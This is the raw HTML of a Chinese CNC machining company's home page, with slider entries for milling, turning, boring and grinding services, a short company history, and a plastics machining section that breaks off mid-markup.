.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Etcn Specializes in Affordable CNC Machining Services for the Global Market. Our Chinese Company Provides Machines, Cutting Tools, and Software That Keep Costs Down and Quality Near Perfection. You Get What You Need at an Affordable Cost So You Can Stay Ahead of the Game.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-84671ee elementor-align-center elementor-widget elementor-widget-button" data-id="84671ee" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE4NDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Tell Us Your Requirements</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2efcdfa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2efcdfa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fcb4e6a" data-id="fcb4e6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7aa7c28 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7aa7c28" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-b6dde36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6dde36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fb5a76" data-id="2fb5a76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d140cab elementor-widget elementor-widget-heading" data-id="d140cab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Explore Our Cnc Machining Services</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5d657c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d657c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd75d3b" data-id="bd75d3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9e9d2a3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9e9d2a3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-56f803a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56f803a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02c4a23" data-id="02c4a23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-019770a elementor-widget elementor-widget-smartslider" data-id="019770a" data-element_type="widget" data-widget_type="smartslider.default">
				<div class="elementor-widget-container">
			<div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="20" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-20-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-20" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">









<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="46" data-y="22" data-alt="" data-title="" style="--ss-o-pos-x:46%;--ss-o-pos-y:22%"><picture class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/19a11cfaec049c25edfb1ccc2a53e96c/CNC-Milling-Service-home-page.webp" type="image/webp" media="(max-width: 500px)" class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/a305b1978a5f4b1ad09a41e964628cb0/CNC-Milling-Service-home-page.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.etcnbusiness.com/wp-content/uploads/2022/07/CNC-Milling-Service-home-page.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="48" data-y="57" data-alt="" data-title="" style="--ss-o-pos-x:48%;--ss-o-pos-y:57%"><picture class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/b1b8dc3aa704e3ea522c2a2c81e607f3/cnc-turning-service-home-page.webp" type="image/webp" media="(max-width: 500px)" class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/61da966885ba37b1497955527e2532eb/cnc-turning-service-home-page.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.etcnbusiness.com/wp-content/uploads/slider/cache/bc9cc4d0675ddc591177550013684588/cnc-turning-service-home-page.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="75" data-y="18" data-alt="" data-title="" style="--ss-o-pos-x:75%;--ss-o-pos-y:18%"><picture class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/f2ebb3dd8118c1494e96e09e4d0616f0/CNC-boring-service-homepage.webp" type="image/webp" media="(max-width: 500px)" class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/8fe68924ef1f94fd9cca39575667942c/CNC-boring-service-homepage.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.etcnbusiness.com/wp-content/uploads/slider/cache/12f1ae18c67a155b4b3db852cc729dd1/CNC-boring-service-homepage.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="75" data-y="18" data-alt="" data-title="" style="--ss-o-pos-x:75%;--ss-o-pos-y:18%"><picture class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/715bc01aae2c68edc26dc100e2b90ebd/Cnc-Grinding-Service-home-page.webp" type="image/webp" media="(max-width: 500px)" class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/4a3720fa47737356e3469d91ff0a9615/Cnc-Grinding-Service-home-page.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.etcnbusiness.com/wp-content/uploads/slider/cache/e5ab92d7913090c8eb0a2804819194c5/Cnc-Grinding-Service-home-page.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 850" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="78" data-slide-public-id="1" data-title="CNC Milling Service" class="n2-ss-slide n2-ow  n2-ss-slide-78"><div role="note" class="n2-ss-slide--focus" tabindex="-1">CNC Milling Service</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-vfgUSSQGCQIQ" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-Z9FExTv7FMRm n2-ss-layer--need-height" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="0" data-desktopportraittop="0" data-mobileportraittop="0" data-responsivesize="1" data-desktopportraitwidth="150" data-mobileportraitwidth="100%" data-desktopportraitheight="150" data-mobileportraitheight="100%" data-desktopportraitalign="center" data-mobileportraitalign="left" data-desktopportraitvalign="middle" data-mobileportraitvalign="top" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-hidetabletportrait="1" data-sstype="layer"><div class="n2-ss-item-content n2-ow" style="background-color: #000000;background-color: RGBA(0,0,0,0.24);height:100%;"></div></div><div class="n2-ss-layer n2-ow n-uc-14cb7b1e162f6" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-14cb7b1e162f6-inner"><div class="n2-ss-layer n2-ow n-uc-uE9tHv3JXqln" data-pm="normal" data-sstype="layer"><h2 id="n2-ss-20item2" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-19695bc65f5c57443effa13c6d16494e-hover " style="display:block;" href="https://machingchina.com/cnc-milling/">CNC Milling Service</a></h2></div><div class="n2-ss-layer n2-ow n-uc-9dBtM7f8RmGu" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-61724d75cf4d1b6209b154cca3609891-paragraph   ">From A to B: ETCN's CNC Milling service offers turn-key, affordable solutions for much more than just turning. From prototyping to mass production, ETCN can help your business get back on track after setbacks.</p>
</div></div></div></div></div></div></div><img width="600" height="400" decoding="async" loading="lazy" class="n2-ss-slide-thumbnail skip-lazy" data-skip-lazy="1" src="https://www.etcnbusiness.com/wp-content/uploads/2022/07/CNC-Milling-Service-home-page.png" alt="CNC Milling Service"></div><div data-slide-duration="0" data-id="79" data-slide-public-id="2" data-title="CNC Turning Services" class="n2-ss-slide n2-ow  n2-ss-slide-79"><div role="note" class="n2-ss-slide--focus" tabindex="-1">CNC Turning Services</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-v0SdHel3eEZn" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow 77 n-uc-rZ98jiCydrcw n2-ss-layer--need-height" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="0" data-desktopportraittop="0" data-mobileportraittop="0" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="100%" data-desktopportraitheight="150" data-mobileportraitheight="100%" data-desktopportraitalign="center" data-mobileportraitalign="left" data-desktopportraitvalign="middle" data-mobileportraitvalign="top" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-hidetabletportrait="1" data-sstype="layer"><div class="n2-ss-item-content n2-ow" style="background-color: #000000;background-color: RGBA(0,0,0,0.56);height:100%;"></div></div><div class="n2-ss-layer n2-ow n-uc-1d7f3f7ade44e" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-1d7f3f7ade44e-inner"><div class="n2-ss-layer n2-ow n-uc-nmtLqZtDQf2s" data-pm="normal" data-sstype="layer"><h2 id="n2-ss-20item5" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-19695bc65f5c57443effa13c6d16494e-hover " style="display:block;" href="https://machingchina.com/cnc-turning-2/">CNC Turning Services</a></h2></div><div class="n2-ss-layer n2-ow n-uc-Wr031Eo04kNG" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-61724d75cf4d1b6209b154cca3609891-paragraph   ">Professional CNC Services: At ETCN, we offer a variety of professional services for your CNC turning machine. Our machinists are highly skilled and able to work with any type of material.</p>
</div></div></div></div></div></div></div><img width="100" height="67" decoding="async" loading="lazy" class="n2-ss-slide-thumbnail skip-lazy" data-skip-lazy="1" src="https://www.etcnbusiness.com/wp-content/uploads/slider/cache/e4fc125936d1ff700cf02b3662cffeca/cnc-turning-service-home-page.png" alt="CNC Turning Services"></div><div data-slide-duration="0" data-id="80" data-slide-public-id="3" data-title="CNC Boring Service" class="n2-ss-slide n2-ow  n2-ss-slide-80"><div role="note" class="n2-ss-slide--focus" tabindex="-1">CNC Boring Service</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-kbNgahAryouu" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-17471b27f9aca" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-17471b27f9aca-inner"><div class="n2-ss-layer n2-ow n-uc-eGT1gYhQV4Vu" data-pm="normal" data-sstype="layer"><h2 id="n2-ss-20item7" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-19695bc65f5c57443effa13c6d16494e-hover " style="display:block;" href="https://machingchina.com/cnc-boring/">CNC Boring Service<br></a></h2></div><div class="n2-ss-layer n2-ow n-uc-6pp77zkhgTvZ" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-61724d75cf4d1b6209b154cca3609891-paragraph   ">CNC Turning Services: ETCN provides the best in-house CNC boring services, with the most capable, experienced, and professional staff. We offer a wide variety of CNC turning services to help you finish what you're working on faster and more efficiently.</p>
</div></div></div></div></div></div></div><img width="100" height="67" decoding="async" loading="lazy" class="n2-ss-slide-thumbnail skip-lazy" data-skip-lazy="1" src="https://www.etcnbusiness.com/wp-content/uploads/slider/cache/66059385c35bae4e6f05a6c008bfe8d2/CNC-boring-service-homepage.png" alt="CNC Boring Service"></div><div data-slide-duration="0" data-id="112" data-slide-public-id="4" data-title="Cnc Grinding Service" class="n2-ss-slide n2-ow  n2-ss-slide-112"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Cnc Grinding Service</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-0QxmA6nFvhda" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-AYPKVGhXRHV2" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-AYPKVGhXRHV2-inner"><div class="n2-ss-layer n2-ow n-uc-4wL1zpFGwAuu" data-pm="normal" data-sstype="layer"><h2 id="n2-ss-20item9" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-19695bc65f5c57443effa13c6d16494e-hover " style="display:block;" href="https://machingchina.com/cnc-grinding/">Cnc Grinding Service<br></a></h2></div><div class="n2-ss-layer n2-ow n-uc-ecjmFFqgzo38" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-61724d75cf4d1b6209b154cca3609891-paragraph   ">Cnc Grind Service: ETCN is the leading CNC grinding service provider offering quality service to turners worldwide.</p>
</div></div></div></div></div></div></div><img width="100" height="67" decoding="async" loading="lazy" class="n2-ss-slide-thumbnail skip-lazy" data-skip-lazy="1" src="https://www.etcnbusiness.com/wp-content/uploads/slider/cache/9f0126f7ab0555a7efd088fed1d6dee9/Cnc-Grinding-Service-home-page.png" alt="Cnc Grinding Service"></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:5px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-vertical" data-hide-mobilelandscape="1" data-hide-mobileportrait="1"><div class=" nextend-bullet-bar n2-bar-justify-content-right"><div class="n2-bullet n2-style-864f37b4f12971c3ae52b5794333c25b-dot n2-font-c6e2fd37e1615586777d4b4a6f662a76-dot " style="visibility:hidden;">&nbsp;</div></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" id="n2-ss-20-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a4a7db4 elementor-widget elementor-widget-heading" data-id="a4a7db4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Learn About a Chinese Company with 14 Years of CNC Machining Experience</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-968765a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="968765a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-9g1c5by elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="9g1c5by" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4292f5a" data-id="4292f5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a2cf449 elementor-widget elementor-widget-video" data-id="a2cf449" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=ffb7fri2SfI&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-video .elementor-widget-container{overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{height:100%;width:100%;display:flex;border:none;background-color:#000}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-wrapper{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%;aspect-ratio:var(--video-aspect-ratio);-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-custom-embed-image-overlay{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-custom-embed-image-overlay img{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}.e-con-inner>.elementor-widget-video,.e-con>.elementor-widget-video{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a8c8ff0" data-id="a8c8ff0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a893ccd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a893ccd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6534f2c" data-id="6534f2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc9b946 elementor-widget elementor-widget-heading" data-id="fc9b946" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">About ETCN Company</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2d62856 elementor-widget elementor-widget-text-editor" data-id="2d62856" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ETCN was founded in 2008. we have a small CNC machining center, <a href="https://machingchina.com/cnc-laser-cutting-services/">automatic lathe</a>, grinding machine, meter lathe, milling machine, Drilling center, stamping machine, etc. Our capabilities can include our job of machining processes such as stamping, lathe work, wire cutting, and so on. Also, extended processes like deburring, assembly, shot and sandblasting, heat treatment, surface plating, and powder coating/painting. Natural processes like hot/cold drawn, cast, and forging can also be integrated with long experience.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-319cf5c elementor-align-center elementor-widget elementor-widget-button" data-id="319cf5c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://machingchina.com/about-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">for more details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a9e4f03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9e4f03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bcdc1f2" data-id="bcdc1f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dc2a119 elementor-widget elementor-widget-spacer" data-id="dc2a119" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0751218 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0751218" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1de1548" data-id="1de1548" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29317a6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="29317a6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-94f6fc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94f6fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6d6ab8" data-id="e6d6ab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7927de1 elementor-widget elementor-widget-heading" data-id="7927de1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">China Plastic CNC Machining</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-24c75f4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24c75f4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ea6eec5" data-id="5ea6eec5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-23589a8 elementor-widget elementor-widget-image" data-id="23589a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5554" alt="CNC Machining Polycarbonate 1" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Polycarbonate-1.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Polycarbonate-1-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Polycarbonate-1.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Polycarbonate-1.png" class="attachment-large size-large wp-image-5554" alt="CNC Machining Polycarbonate 1" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Polycarbonate-1.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-Machining-Polycarbonate-1-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-715adf7d elementor-widget elementor-widget-heading" data-id="715adf7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/cnc-machining-polycarbonate/">CNC Machining Polycarbonate
</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7c611a4a" data-id="7c611a4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d2fdde0 elementor-widget elementor-widget-image" data-id="d2fdde0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5562" alt="Teflon CNC Machining 2" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Teflon-CNC-Machining-2.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Teflon-CNC-Machining-2-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Teflon-CNC-Machining-2.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Teflon-CNC-Machining-2.png" class="attachment-large size-large wp-image-5562" alt="Teflon CNC Machining 2" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Teflon-CNC-Machining-2.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Teflon-CNC-Machining-2-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-3fc636b5 elementor-widget elementor-widget-heading" data-id="3fc636b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
